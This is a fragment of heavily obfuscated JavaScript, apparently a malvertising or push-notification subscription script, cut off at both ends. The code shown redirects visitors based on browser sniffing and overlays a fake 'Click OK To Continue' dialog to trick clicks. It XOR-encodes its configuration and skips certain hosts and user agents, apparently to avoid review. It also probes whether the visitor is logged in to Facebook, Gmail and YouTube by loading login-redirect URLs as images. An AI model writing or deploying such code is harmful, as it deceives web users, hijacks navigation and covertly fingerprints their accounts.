E1T,L4K,I9S,W_5,R9R,J6b,F4g,q5E,w7w,i17,f3p,K83,N1c,W_d,u2r,X_8,o8o,y$g,n9r,Z4b,B6Z,R3A,G2b,Z_3,K4Q,g05,c9v,w1O,X2v,P86,Q9K,d4o,r02,O5k,g92,W6D,z1_,O4F,a7l,C1v,N9C,E2F,B9T,L69,P7J,L7W,V9z,V7C,z0f,y6a,t5C,C$r,f53,q$v,I80,I1_,l_A,O_D,w9O,U5N,P5s,m3D,q6K,j3F,A8f,U7X,M7m,o_L,I2z,B0G,x6j,w6z,U7J,N37,K3N,P23,s3v,Z3$,T_Z,M4C,C0O,W_t,c$E,o7x,f_k,v_T,d5B,R0w,e7L,W$e,W6n,Y_t,m3z,f9w,E2t,Q5_,d8y,M0q,B3$,j_M,G8q,P0F,p8K,T_0,k3q,c2u,y2,q2,B3,K$,G4,J1,U0,d6,O6,Q4,f0,G0,S2,x2,D_,X0,t$,g8,d1,l9,s3,t0,b8,u8,u$,b,c,K_,z9,X5,Q0,D4,j8,k2,e$,Y5,e0,R2,q6,U1,x6,z$,P9,p5,B1,w7,R8,e5,G_,u3,d7,h5,D2,b1,h6,f2,o6,T$,z5,Y1,A$,z8,C5,p6,D7,u1,o_,L9,q9,c4,j1,E6,v0,u7,I4,m7,B_,A7,H9,u9,t2,c1,J6,W$,B2,V1,p0,t3,z6,n1,e,d,k,g,h,l,m;E1T="ty";L4K="j";I9S="#ics,#ics::after,#ics .ics-container {vertical-align: middle;}#ics {font-family: '-apple-system';transform: scale(1.2);position: fixed;top: 0;bottom: 0;left: 0;right: 0;z-index: 1001;background-color: rgba(0, 0, 0, 0.3);text-align: center;font-size: 16px;-webkit-user-select: none;   -moz-user-select: none;    -";W_5="ateElem";R9R="dCh";J6b="werCase";F4g="ic";q5E="appendChil";w7w="lass";i17="cs-";f3p="his";K83="ibute";N1c="ssNam";W_d="endCh";u2r="assNa";X_8="ext";o8o="sessionStora";y$g="createE";n9r="tItem";Z4b="O";B6Z="s-actio";R3A="addEventList";G2b="Element";Z_3="hild";K4Q="ement";g05="Item";c9v="appendCh";w1O="ppen";X2v="ics-action-it";P86="ry";Q9K="ate";d4o="ase";r02="ick";O5k="iv";g92="lement";W6D="styl";z1_="cre";O4F="[base64]";a7l="s-me";C1v="tener";N9C="ions";E2F=/chrome/;B9T="eateElem";L69="appendC";P7J="Name";L7W="fer";V9z="gent";V7C="toLocaleLo";z0f=/edge/;y6a="est";t5C="pend";C$r="toLocaleLowerCas";f53="istener";q$v=/gsa/;I80="etAtt";I1_="append";l_A="Agen";O_D="C";w9O="nnerTe";U5N="ssionStorage";P5s="ame";m3D="dEventL";q6K="cla";j3F="ics-title,#ics .ics-message {color: #000;font-family: '-apple-system';padding-left: 20px;padding-right: 20px;line-height:1.3em;}#ics .ics-title {padding-top: 20px;font-size: 1.1em;font-weight: bolder;line-height: 2em;}#ics .ics-messag";A8f="2c+DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8Zz4NCjwv";U7X=/crios/;M7m="ms-user-select: none;        user-select: none;}#ics::after,#ics .ics-container {display: inline-block;}#ics::after {height: 100%;content: '';}#ics .ics-container {max-width: 240px;position: relative;width: 80%;box-sizing: border-box;background-color: rgba(255, 255, 255, 0.9);border-radius: 18px;}#ics .";o_L="ontinue";I2z="eme";B0G="dChil";x6j="n-it";w6z="anc";U7J="eateE";N37="z-index: 10000; width: 10px; height: 10px; cursor: pointer; position: absolute; background-size: contain; top: 15px; right: 15px; background-image: url(\"[data-uri]";K3N="nta";P23="ap";s3v="Chil";Z3$="Zz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8L3N2Zz4NCg==\");";T_Z="createElem";M4C="K";C0O="s-a";W_t="ics-c";c$E=" C";o7x="lick OK To";f_k="Na";v_T="iner";d5B="tes";R0w="EventLis";e7L="rC";W$e="ild";W6n="LocaleLowe";Y_t="nnerHTML";m3z="rA";f9w="e {padding-bottom: 14px;font-size: 0.8em;}#ics .ics-actions {}#ics .ics-actions div.ics-action-item {padding-top: 12px;padding-bottom: 12px;width: 100%;background: 0;border: 0;border-top: 1px solid #E7E7E7;outline: 0;color: #59F;}#ics .ics-actions div.ics-action-item:last-of-type {border-bottom-left-radius: 18px;border-bottom-right-radius: 18px;}#ics .ics-actions div.ics-action-item:active {background-color: #E7E7E7;}";E2t="titl";Q5_="N";d8y="nnerT";M0q="ppendChild";B3$="vbn";j_M="set";G8q="innerT";P0F="Child";p8K="app";T_0="bnf";k3q="LocaleLower";c2u="addE";y2=H3z;y2+=P$N;y2+=l$n;y2+=S8w;q2=V4K;q2+=P7v;q2+=u6L;q2+=a1R;B3=c9M;B3+=a1$;B3+=P1w;B3+=H3z;K$=f3p;K$+=H5b;K$+=P86;G4=H3z;G4+=P$N;G4+=l$n;G4+=S8w;J1=M76;J1+=j$g;J1+=P1w;J1+=k_x;U0=C$r;U0+=l$n;d6=I5G;d6+=l_A;d6+=P1w;O6=d5B;O6+=P1w;Q4=H5b;Q4+=k3q;Q4+=O_D;Q4+=d4o;f0=I5G;f0+=l_A;f0+=P1w;G0=P1w;G0+=b77;G0+=P1w;S2=H5b;S2+=W6n;S2+=e7L;S2+=d4o;x2=u4s;x2+=l$n;x2+=m3z;x2+=V9z;D_=P1w;D_+=l$n;D_+=j2d;D_+=P1w;X0=V7C;X0+=J6b;t$=u4s;t$+=f3r;t$+=h_g;g8=P1w;g8+=y6a;d1=C1i;d1+=L7W;d1+=C1i;d1+=P$N;l9=L4K;l9+=t2s;l9+=T_0;s3=j_M;s3+=g05;t0=o8o;t0+=e4S;b8=L4K;b8+=B3$;b8+=S8w;u8=o5a;u8+=l$n;u8+=n9r;u$=R84;u$+=U5N;(b=window[u$][u8](b8) || Q0f,b=Number(b) + X_u);window[t0][s3](l9,b);c=document[d1] || L3I;if((q$v[g8](navigator[t$][X0]()) || E2F[D_](navigator[x2][S2]()) || U7X[G0](navigator[f0][Q4]())) && !z0f[O6](navigator[d6][U0]()) && (c === window[J1][G4] || L3I === c || X_u < b || X_u < window[K$][B3]))window[q2][y2]=a;else {K_=p8K;K_+=I8r;K_+=R9R;K_+=W$e;z9=X$m;z9+=Z0q;z9+=S4V;X5=c9v;X5+=W$e;Q0=X$m;Q0+=h51;Q0+=D0d;Q0+=S4V;D4=P23;D4+=t5C;D4+=s3v;D4+=D0d;j8=v3D;j8+=I3E;j8+=L6F;k2=R3A;k2+=l$n;k2+=p6S;k2+=P$N;e$=L69;e$+=Z_3;Y5=I3E;Y5+=S4_;Y5+=r02;e0=v8N;e0+=R0w;e0+=C1v;R2=p8K;R2+=W_d;R2+=W$e;q6=x8y;q6+=u6L;q6+=O4$;U1=c2u;U1+=F1y;U1+=b__;U1+=f6g;x6=X$m;x6+=h51;x6+=D0d;x6+=S4V;z$=I3E;z$+=v2Y;z$+=I3E;z$+=L6F;P9=u5G;P9+=m3D;P9+=f53;p5=N37;p5+=O4F;p5+=A8f;p5+=Z3$;B1=W6D;B1+=l$n;w7=j2d;w7+=I80;w7+=P$N;w7+=K83;R8=D0d;R8+=O5k;e5=C$m;e5+=K4Q;G_=O_D;G_+=w6z;G_+=A9u;u3=u6L;u3+=w9O;u3+=Y6p;u3+=P1w;d7=X2v;d7+=l$n;d7+=W11;h5=x8y;h5+=u2r;h5+=M36;D2=T2$;D2+=t2s;b1=y$g;b1+=g92;h6=Z4b;h6+=M4C;f2=G8q;f2+=X_8;o6=F4g;o6+=B6Z;o6+=x6j;o6+=g3J;T$=I3E;T$+=w7w;T$+=f_k;T$+=M36;z5=D0d;z5+=u6L;z5+=t2s;Y1=y$g;Y1+=g92;A$=O_D;A$+=o7x;A$+=c$E;A$+=o_L;z8=u6L;z8+=d8y;z8+=G17;z8+=P1w;C5=I1_;C5+=P0F;p6=F4g;p6+=C0O;p6+=J74;p6+=N9C;D7=q6K;D7+=N1c;D7+=l$n;u1=T2$;u1+=t2s;o_=z1_;o_+=Q9K;o_+=G2b;L9=q5E;L9+=D0d;q9=F4g;q9+=a7l;q9+=M4e;q9+=e4S;c4=q6K;c4+=N9B;c4+=P7J;j1=D0d;j1+=u6L;j1+=t2s;E6=I3E;E6+=P$N;E6+=B9T;E6+=h_g;v0=j$g;v0+=w1O;v0+=B0G;v0+=D0d;u7=u6L;u7+=i17;u7+=E2t;u7+=l$n;I4=q6K;I4+=N1c;I4+=l$n;m7=D0d;m7+=u6L;m7+=t2s;B_=y$g;B_+=S4_;B_+=I2z;B_+=X24;A7=j$g;A7+=M0q;H9=W_t;H9+=h51;H9+=K3N;H9+=v_T;u9=I3E;u9+=w7w;u9+=Q5_;u9+=P5s;t2=T2$;t2+=t2s;c1=T_Z;c1+=h_g;J6=u6L;J6+=I3E;J6+=j2d;W$=u6L;W$+=D0d;B2=T2$;B2+=t2s;V1=z1_;V1+=W_5;V1+=l$n;V1+=X24;p0=I9S;p0+=M7m;p0+=j3F;p0+=f9w;t3=u6L;t3+=Y_t;z6=j2d;z6+=E1T;z6+=c9M;n1=I3E;n1+=P$N;n1+=U7J;n1+=g92;b=document[n1](z6);b[t3]=p0;e=document[V1](B2);e[W$]=J6;c=document[c1](t2);c[u9]=H9;e[A7](c);d=document[B_](m7);d[I4]=u7;c[v0](d);k=document[E6](j1);k[c4]=q9;c[L9](k);k=document[o_](u1);k[D7]=p6;c[C5](k);d[z8]=A$;g=document[Y1](z5);g[T$]=o6;g[f2]=h6;h=document[b1](D2);h[h5]=d7;h[u3]=G_;d=document[e5](R8);d[w7](B1,p5);(l=function(){var i6y,i4T,w9N,K2H,U15,n9R,m2T,D0,Z0,g3,d4,g4,o8,z1;i6y="io";i4T="Listene";w9N="removeEventLis";K2H="remove";U15="Event";n9R="ody";m2T="ocat";D0=H3z;D0+=T89;Z0=S4_;Z0+=m2T;Z0+=i6y;Z0+=b__;g3=x8y;g3+=F4g;g3+=L6F;d4=K2H;d4+=U15;d4+=i4T;d4+=P$N;g4=X$m;g4+=n9R;o8=h2h;o8+=L6F;z1=w9N;z1+=C1v;g[z1](o8,l);document[g4][d4](g3,l);window[Z0][D0]=a;setTimeout(function(a){var T6e,y5;T6e="rem";y5=T6e;y5+=V1i;e[y5]();La(G);},y0u);},m=function(){var o1z,e4X,c6m,A2a,K0f,l4,r5,q7,j6,n_,l7;o1z="ventList";s7E.C$D();e4X="removeE";c6m="move";A2a="EventListe";K0f="mov";l4=P$N;l4+=l$n;l4+=K0f;l4+=l$n;r5=I3E;r5+=S4_;r5+=F4g;r5+=L6F;q7=e4X;q7+=o1z;q7+=W9w;j6=X$m;j6+=h51;j6+=D0d;j6+=S4V;n_=I3E;n_+=v2Y;n_+=O4$;l7=C1i;l7+=c6m;l7+=A2a;l7+=F4i;h[l7](n_,m);document[j6][q7](r5,l);e[l4]();La(G);});g[P9](z$,l);document[x6][U1](q6,l);k[R2](g);X_u == Oa?(h[e0](Y5,m),k[e$](h)):q6Q == Oa && (d[k2](j8,m),c[D4](d));document[Q0][X5](b);document[z9][K_](e);}},xa=function(){var L4,a;s7E.p4O();try{L4=j2d;L4+=P$N;L4+=I3E;a=P || Y$r;if(a)return a[L4];}catch(b){}return L3I;},B=function(a,b){var y7c,Q8,R1;y7c="om";Q8=l_m;Q8+=D0d;Q8+=y7c;R1=S8w;R1+=S4_;R1+=h51;R1+=n7V;return Math[R1](Math[Q8]() * (b + X_u - a)) + a;},pb=function(a){var G5C,N8K,j0,N0,J0,i_;G5C="ngth";N8K="dom";j0=c9M;j0+=b__;j0+=h4o;N0=l_m;N0+=N8K;J0=g0r;J0+=n7V;i_=c9M;i_+=G5C;return X_u == a[i_]?a[Q0f]:a[Math[J0](Math[N0]() * a[j0])];},ua=function(){var f32,B1h,p1T,H1,D1,e2,U7,w9,Q6;f32="-";B1h="jo";p1T="ow";H1=B1h;s7E.p4O();H1+=u6L;H1+=b__;D1=j2d;D1+=v2Y;D1+=I3E;D1+=l$n;e2=z3a;e2+=o5a;U7=b__;U7+=p1T;w9=I4f;w9+=Q$P;w9+=x_Y;w9+=o5a;Q6=l_m;Q6+=D0d;Q6+=h51;Q6+=W11;function a(a){var i4A,J0j,G2Y,Y8,D9,f5,S3;i4A="ndom";J0j="toStri";s7E.C$D();G2Y="sli";Y8=G2Y;Y8+=I3E;Y8+=l$n;D9=J0j;D9+=a1$;f5=b__;f5+=h51;f5+=G89;S3=t5y;S3+=i4A;return (Math[S3]() * (X_u << (a << q6Q)) ^ Date[f5]() | Q0f)[D9](M6J)[Y8](-a);}return [a(D84) + a(D84),a(D84),I4a + a(p9z),(D84 * Math[Q6]() | s_a)[w9](M6J) + a(p9z),Date[U7]()[e2](M6J)[D1](-k3g) + a(q6Q)][H1](f32);});if(S5 == typeof window){if(sa)try{sa(C);}catch(a){}}else {H6=o5a;H6+=Z0g;H6+=T9U;H2=P5W;H2+=F8r;if(H2 != typeof window[H6])try{c8=M28;c8+=B_q;c8+=j2d;g=window[c8]();C=g[Q0f];aa=g[X_u];}catch(a){return;}if(C){t_S=v4l;t_S+=g5N;R1$=f7s;R1$+=d4R;R1$+=Y5w;R1$+=k_x;d_Q=m6d;d_Q+=h51;d_Q+=u5G;Y5E=m$6;Y5E+=j2d;Y5E+=D0d;Y5E+=S$B;S_p=u1W;S_p+=D0d;v0E=D6s;v0E+=i72;v0E+=P1w;a0=I8v;a0+=h5N;a0+=f1C;a0+=I4a;Z_=P2K;Z_+=W9t;w6=l2E;w6+=E$J;r0=j2d;r0+=f6W;q_=b8H;q_+=D4o;M9=j2d;M9+=Y1a;M9+=S9p;k6=H3z;k6+=C1i;k6+=S8w;g$=S4_;g$+=h51;g$+=F93;g$+=F_$;b0=p_T;b0+=p_T;C4=D0d;C4+=N9Y;C4+=W_f;C4+=P1w;h8=y5g;h8+=z34;h8+=S4_;v7=V4K;v7+=F93;v7+=y8G;v7+=b__;y7=a$m;y7+=O9l;y7+=H5T;i2=H3z;i2+=h51;i2+=j2d;i2+=P1w;Z4=S10;Z4+=P1w;Z4+=u6L;Z4+=a1R;I1=r2e;I1+=l$n;k7=E0$;k7+=l$n;(ma=function(a,b){var H5Z,m7o,f$I,v$s,u7T,C1,W9,d0,V9,p9;H5Z="3456789";m7o="WXYZabcdefghijklmnopqrst";f$I="uvwxyz012";v$s="harAt";u7T="ABCDEFGHIJKLMNOPQRSTUV";C1=t5y;C1+=U_Z;C1+=h51;C1+=W11;W9=g0r;W9+=h51;W9+=P$N;d0=I3E;d0+=v$s;V9=Q$d;V9+=w2c;p9=u7T;p9+=m7o;p9+=f$I;p9+=H5Z;b=b || p9;for(var c=L3I,e=b[V9],d=Q0f;d < a;d++)c+=b[d0](Math[W9](Math[C1]() * e));return c;},H=function(a,b){var m2W,H4K,Q6G,F0f,N$T,U6E,h7X,U2n,j4,L$,u4,v2,Z5,V2;m2W="charCo";H4K="CharCode";Q6G="engt";F0f="place";N$T="harCo";U6E="fro";h7X="deA";U2n="deAt";j4=C1i;j4+=F0f;L$=U6E;L$+=W11;L$+=H4K;u4=z3A;u4+=o5a;u4+=w2c;v2=I3E;v2+=N$T;v2+=U2n;Z5=m2W;Z5+=h7X;Z5+=P1w;V2=S4_;V2+=Q6G;V2+=H3z;for(var c=ma(b),e=L3I,d=Q0f;d < a[V2];d++)var k=a[Z5](d),g=c[v2](d % c[u4]),e=e + String[L$](k ^ g);return btoa(c + e)[j4](/=/g,L3I);},Ka=function(a,b){var y$a,e1z,o$R,W3q,y5Q,x$q,n2w,m8,K9,M8,y_,z4,m2,c5,c;y$a="tring";e1z="harCodeAt";o$R="arCode";W3q="gt";y5Q="romC";x$q="ngt";n2w="charCodeA";m8=S8w;m8+=y5Q;m8+=H3z;m8+=o$R;K9=c9M;K9+=x$q;K9+=H3z;s7E.p4O();M8=I3E;M8+=e1z;y_=n2w;y_+=P1w;z4=c9M;z4+=b__;z4+=W3q;z4+=H3z;m2=j2d;m2+=S3g;m2+=y$a;c5=j2d;c5+=S3g;c5+=f2b;c5+=a1$;a=atob(a);c=a[c5](Q0f,b);a=a[m2](b);for(var d=L3I,f=Q0f;f < a[z4];f++)var k=a[y_](f),g=c[M8](f % c[K9]),d=d + String[m8](k ^ g);return d;},Ja=(function(){var G9U,w5C,P7q,c;G9U="adw";w5C="ke";P7q="ons";function a(){s7E.C$D();c || (c=new Promise(function(a,b){var I6N,H3V,P4E,O$L,S1Q,X2,b7,O8,H3,G3,c;I6N="onupgrad";H3V="eneed";P4E="ucc";O$L="yval-st";S1Q="ess";X2=P7q;X2+=P4E;X2+=S1Q;b7=I6N;b7+=H3V;b7+=I2p;O8=h51;O8+=p6S;O8+=V7j;H3=w5C;H3+=O$L;H3+=n7V;H3+=l$n;G3=h51;G3+=r2e;G3+=l$n;s7E.C$D();G3+=b__;c=indexedDB[G3](H3,X_u);c[O8]=function(){s7E.C$D();var C8;C8=l$n;C8+=b8m;C8+=P$N;b(c[C8]);};c[b7]=function(){var Y9y,s71,Z$I,p1,v_,l5;Y9y="lt";s71="yva";Z$I="createObjec";p1=L6F;p1+=l$n;p1+=s71;p1+=S4_;v_=Z$I;v_+=P1w;v_+=c81;v_+=I76;l5=C1i;l5+=j2d;l5+=O9l;l5+=Y9y;c[l5][v_](p1);};c[X2]=function(){var G9;G9=C1i;G9+=V_d;G9+=S4_;G9+=P1w;a(c[G9]);};}));return c;}function b(b,c){s7E.C$D();var M4;M4=P1w;M4+=H3z;M4+=l$n;M4+=b__;return a()[M4](function(a){s7E.p4O();return new Promise(function(d,g){var R$8,t$E,r3W,E7H,K7T,Z$,C3,z7,O2,Q2,g6,h;R$8="yval";t$E="ansa";r3W="oncomplet";E7H="val";K7T="objectSto";Z$=w5C;Z$+=R$8;C3=K7T;C3+=C1i;z7=a1R;z7+=l$n;z7+=b8m;z7+=P$N;O2=r3W;O2+=l$n;Q2=w5C;Q2+=S4V;s7E.p4O();Q2+=E7H;g6=Q$P;g6+=t$E;g6+=J74;g6+=k_x;h=a[g6](Q2,b);h[O2]=function(){d();};h[z7]=function(){var W6;W6=l$n;W6+=V7j;g(h[W6]);};c(h[C3](Z$));});});}return {get:function(a){var N2K,M3,z2,c;N2K="nly";M3=P1w;M3+=H3z;M3+=l$n;M3+=b__;z2=C1i;s7E.C$D();z2+=j$g;z2+=o9v;z2+=N2K;return b(z2,function(b){var d5;d5=o5a;d5+=l$n;d5+=P1w;c=b[d5](a);})[M3](function(){var n$;n$=C1i;n$+=V_d;n$+=S4_;n$+=P1w;return c[n$];});},set:function(a,c){var j2;j2=C1i;j2+=G9U;j2+=Z9k;j2+=V9p;s7E.C$D();return b(j2,function(b){var t_;t_=r2e;t_+=O9l;t_+=P1w;b[t_](c,a);});},"delete":function(a){var N8P,N$;N8P="rit";N$=C1i;N$+=G9U;N$+=N8P;N$+=l$n;return b(N$,function(b){var e3;e3=D0d;e3+=A9u;e3+=F3B;e3+=l$n;s7E.C$D();b[e3](a);});},clear:function(){var i6b,A0;i6b="eadwrite";A0=P$N;A0+=i6b;s7E.p4O();return b(A0,function(a){var G5M,J2;G5M="cle";s7E.p4O();J2=G5M;J2+=l3X;a[J2]();});},keys:function(){var H9R,F6M,b_,z0,a;H9R="read";F6M="only";b_=w2c;b_+=I8r;z0=H9R;z0+=F6M;a=[];return b(z0,function(b){var V3S,E8i,i8Z,X_7,S_O,l6,s6,s$,L2;V3S="ope";E8i="nCursor";i8Z="openKeyC";X_7="ursor";S_O="cess";l6=P7q;l6+=O9l;s7E.p4O();l6+=I3E;l6+=S_O;s6=F93;s6+=S4_;s6+=S4_;s$=V3S;s$+=E8i;L2=i8Z;L2+=X_7;(b[L2] || b[s$])[s6](b)[l6]=function(){var G0R,J2X,q0f,Q_j,E7,K7,e7,l8,K2,P$;G0R="nue";J2X="ult";q0f="con";Q_j="esult";s7E.C$D();E7=q0f;E7+=f2W;E7+=G0R;K7=A4b;K7+=J2X;e7=L6F;e7+=l$n;e7+=S4V;l8=P$N;l8+=Q_j;K2=r2e;K2+=O9l;K2+=j2d;K2+=H3z;P$=C1i;P$+=V_d;P$+=S4_;P$+=P1w;this[P$] && (a[K2](this[l8][e7]),this[K7][E7]());};})[b_](function(){s7E.p4O();return a;});}};})(),g=Ka(C,g0z),d=JSON[k7](g),T=d[Q0f],n=d[X_u],t=d[q6Q],r=d[p9z],x=d[D84],X=d[g0z],qb=d[x0h],G=d[s18],K=d[s_a],Pa=d[x$j],A=d[k3g],lb=d[y6c],na=d[T$M],Qa=d[H5W],D=d[g3D],fa=d[j8K],db=d[M6J],E=d[x5m],da=d[B2x],I=d[K_3],Ra=d[n5z],M=d[L6n],J=d[u5C],cb=d[D2H],Sa=d[P_a],gb=d[l3o],rb=d[C3r],Z=d[k2B],pa=d[U7Q],Ga=d[q$8],la=d[T_g],Wa=d[E95],Na=d[j1e],Oa=d[v7i],sb=d[i64],ob=d[E0t],nb=d[F0B],Da=d[t4_],wa=d[w8i],Y=L3I);wa && (Y+=I1);p=D?!Q0f:!X_u;A && (A=decodeURIComponent(A));fa && (p=!Q0f);y=window[Z4][i2];p && Qa && (y=Qa);(F=window[y7][v7][h8],z=C4,va=!X_u,oa=F + b0 + y,u=top[g$][k6],ha=!X_u,W=Y$r);Ra && (W=Ra[M9](K_e));(ka=L3I,Ca=!X_u,R=Y$r,kb=q_[r0](X29),ib=[w6,Z_],$a=[a0],Ba=function(){},za=function(){},Aa=function(){},ba=function(){},ja=function(){},Xa={onPermissionDefault:function(a){s7E.p4O();Ba=a;},onPermissionAllowed:function(a){s7E.p4O();za=a;},onPermissionDenied:function(a){s7E.p4O();Aa=a;},onAlreadySubscribed:function(a){ba=a;},onNotificationUnsupported:function(a){ja=a;}},U={tag_id:n,sub_id1:t,sub_id2:r,cookie_id:x,domain:y,vapkey:X,sw_ver:T});try{y9=u6L;y9+=D1m;y9+=j6V;v3=x_Y;v3+=i6_;v3+=l$n;v3+=j2d;o0=i1k;o0+=S4_;o0+=D1Q;V5=a$x;V5+=h67;V5+=s9h;V5+=H8b;M7=C7d;M7+=S4_;M7+=S9p;x4=Z3F;x4+=X7q;x4+=R6U;x4+=J84;f9=I8v;f9+=W5_;f9+=s9h;f9+=w3D;r3=s7s;r3+=r3T;p$=d1b;p$+=l$n;p$+=S8w;p$+=b$9;U5=u6L;U5+=b__;U5+=D_9;U5+=S8w;L_=H5b;L_+=i0a;C9=I5G;C9+=g6u;U8=H8x;U8+=U_s;Z8=P1w;Z8+=l$n;Z8+=j2d;Z8+=P1w;(Ma=F$p[Z8](navigator[U8]),tb=-X_u < navigator[C9][L_]()[U5](p$),ub=[r3,f9],vb=x4[M7](X29));if([V5][o0](n) || tb && vb[v3](n) || p && Ma && ub[y9](n))return;}catch(a){}(ab={identify:function(a){s7E.p4O();return new Promise(function(b,c){var o$m,f1e,p1b,a8T,C3H,E7O,W_L,o7p,i2U,b7c,S4K,b3a,m10,B1B,s17,f34,f8R,a8F,H4H,f$_,f_u,t1m,Q_L,w6b,R4N,R4I,P8k,w1L,t7,J8,s0,d;o$m="oa";f1e="addEven";p1b="setAt";a8T="bute";C3H="ribu";E7O="none";W_L="etAttribute";o7p="tListene";i2U="heig";b7c="splay: ";S4K="tA";b3a="wid";m10="ttribute";B1B="0p";s17=l$n;s17+=b8m;s17+=P$N;f34=f1e;f34+=o7p;f34+=P$N;f8R=S4_;f8R+=o$m;f8R+=D0d;a8F=s8j;a8F+=L8G;H4H=T2$;H4H+=b7c;H4H+=E7O;f$_=l5N;f$_+=S4V;f$_+=c9M;f_u=p1b;f_u+=P1w;f_u+=C3H;f_u+=V9p;t1m=B1B;t1m+=Y6p;Q_L=b3a;Q_L+=w2c;w6b=p1b;w6b+=f2b;w6b+=a8T;R4N=E$J;R4N+=r2e;R4N+=Y6p;R4I=i2U;R4I+=H3z;R4I+=P1w;P8k=j2d;P8k+=W_L;w1L=j2d;w1L+=P$N;w1L+=I3E;t7=j2d;t7+=l$n;t7+=S4K;t7+=m10;J8=u6L;J8+=W11;J8+=o5a;s0=C$m;s0+=l$n;s0+=W11;s0+=h_g;d=document[s0](J8);d[t7](w1L,a);d[P8k](R4I,R4N);d[w6b](Q_L,t1m);d[f_u](f$_,H4H);d[a8F](f8R,function(){b(W5_);});d[f34](s17,function(){b(E$J);});});},analyze:function(a){var z1z,G4P,M8$,J26,H02,S7Z,N4u,K8M,t_N,q8Z,Q9Y,i4s,g6a,E_2,w7m,z_W,n6h,z9D,a8f,i7D,b,c,d,f;z1z="https://";G4P="ve=true&continue=https%3A%2F%2Fwww.youtube.com%2Ffavicon.ico&uilel=3&hl=en&service=youtube";M8$="https://accounts.google.com/ServiceLogin?passive=true&continue=https%3A%2F%2Fwww.google.com%2Ffa";J26="den";H02="https://accounts.google.com/ServiceLogin?passi";S7Z="langu";N4u="www.facebook.com/login.php?next=https%3A%2F%2Fwww.facebook.com%2Ffavicon.ico%3F_rdr%3Dp";K8M="eng";t_N="dentify";q8Z="vicon.ico&uilel=3&hl=en&service=mail";Q9Y=w2c;Q9Y+=I8r;i4s=j$g;i4s+=S4_;i4s+=S4_;g6a=S4_;g6a+=K8M;g6a+=w2c;E_2=S7Z;E_2+=j$g;E_2+=e4S;E_2+=j2d;w7m=H02;w7m+=G4P;z_W=M9H;z_W+=I8r;s7E.C$D();z_W+=S$J;z_W+=S4V;n6h=M8$;n6h+=q8Z;z9D=u6L;z9D+=J26;z9D+=f2W;z9D+=h0C;a8f=z1z;a8f+=N4u;i7D=u6L;i7D+=t_N;(b=this[i7D](a8f),c=this[z9D](n6h),d=this[z_W](w7m),f=X_u === navigator[E_2][g6a]?E$J:W5_);Promise[i4s]([b,c,d])[Q9Y](function(b){var D2x,R3J;D2x="00";R3J=D2x;s7E.C$D();R3J+=E$J;R3J+=E$J;a(R3J == b[Q0f] + b[X_u] + b[q6Q] + f);});}},ea=v0E,P=(function(){var X4v,f_x,a9k,m2k,v91,o6D,Y58,c9p,V07,a,b;X4v="curr";f_x="yTagName";a9k="entScript";m2k="getE";v91="lementsB";try{o6D=c9M;o6D+=a1$;o6D+=w2c;Y58=G80;Y58+=Q1R;c9p=m2k;c9p+=v91;c9p+=f_x;V07=X4v;V07+=a9k;(a=document[V07]) || (b=document[c9p](Y58),a=b[b[o6D] - X_u]);return a;}catch(c){}return Y$r;})());Q0f != Pa && setTimeout(function(){var L4V,w7V;L4V="rant";w7V=o5a;w7V+=L4V;w7V+=l$n;w7V+=D0d;w7V != z && O(qb,!Q0f);},y0u * Pa);P && (R=P[S_p] || window[Y5E],P[d_Q]=Y$r);if(fa){if(D=xa()){U2H=d67;U2H+=I76;o1n=r2e;o1n+=M4q;o1n+=Z0q;o1n+=l$n;G3Q=a1R;G3Q+=l$n;G3Q+=V7j;Y4N=a1R;Y4N+=V4K;Y4N+=u5G;M3C=j2d;M3C+=P$N;M3C+=I3E;T94=x2T;T94+=O_Y;T94+=Q1R;G_A=P1w;G_A+=S4V;G_A+=r2e;G_A+=l$n;E0s=j2d;E0s+=I3E;E0s+=Z9k;E0s+=F9X;l1Z=U4c;l1Z+=H6a;N8e=j2d;N8e+=f2b;N8e+=J4E;N8e+=h0C;B91=u6L;B91+=b2s;A4r=j$g;A4r+=j2d;A4r+=X$m;Z1W=I3E;Z1W+=S4_;Z1W+=X$m;N8O=h51;N8O+=X$m;E24=j$g;E24+=S4_;E24+=S4_;E24+=X$m;c9U=j$g;c9U+=j2d;E3l=j2d;E3l+=V30;N7z=K3Y;N7z+=j$g;C07=C2U;C07+=e5t;C07+=X6t;Q0H=V_d;Q0H+=S0r;Q0H+=a7T;H3u=V_d;H3u+=m_a;H3u+=W5_;V5p=P1w;V5p+=V6a;V5p+=t$C;V5p+=M9H;w7W=j$g;w7W+=j2d;w7W+=X$m;l7D=j2d;l7D+=x0G;l7D+=I3E;l7D+=H3z;r8u=j$g;r8u+=j2d;r8u+=X$m;o1$=R84;o1$+=z1p;k_c=x8y;k_c+=X$m;I69=R84;I69+=j$g;I69+=P$N;I69+=d$e;C5J=I3E;C5J+=S4_;C5J+=X$m;K2f=R84;K2f+=l3X;K2f+=d$e;m8S=h51;m8S+=X$m;f86=j6t;f86+=B5A;f1a=h51;f1a+=X$m;j4F=j6t;j4F+=B5A;v3C=j$g;v3C+=S4_;v3C+=S4_;v3C+=X$m;K$o=R84;K$o+=z1p;d$Z=j$g;d$Z+=W3H;x0q=j2d;x0q+=u_7;x0q+=E27;x0q+=H3z;l$q=s5V;l$q+=s$D;l$q+=D0d;B6f=g25;B6f+=d$e;E8d=P1w;E8d+=u3V;w2t=j2d;w2t+=x0G;w2t+=I3E;w2t+=H3z;R3q=v3D;R3q+=T_r;n_1=Q_5;n_1+=H3z;b9S=h2h;b9S+=L6F;b9S+=u6L;b9S+=D0d;d4$=j6t;d4$+=B5A;p$Y=v85;p$Y+=u6L;p$Y+=D0d;G1d=o5a;G1d+=l$n;G1d+=P1w;k3f=h7h;k3f+=x6K;j2i=r2e;j2i+=u2C;j2i+=D0d;u6g=g25;u6g+=d$e;E4x=r2e;E4x+=O9l;E4x+=M9H;S0s=g25;S0s+=d$e;A85=H3z;A85+=T89;E34=I3E;E34+=c_Q;E34+=H5T;l=document[E34](j$g);l[A85]=D;q(l[S0s],E4x) && (t=q(l[u6g],j2i));Ta=new URL(u)[k3f][G1d](p$Y) || L3I;Ta?r=Ta:q(l[d4$],b9S) && (r=q(l[n_1],R3q));q(l[w2t],E8d) && (n=q(l[B6f],l$q));q(l[x0q],d$Z) && 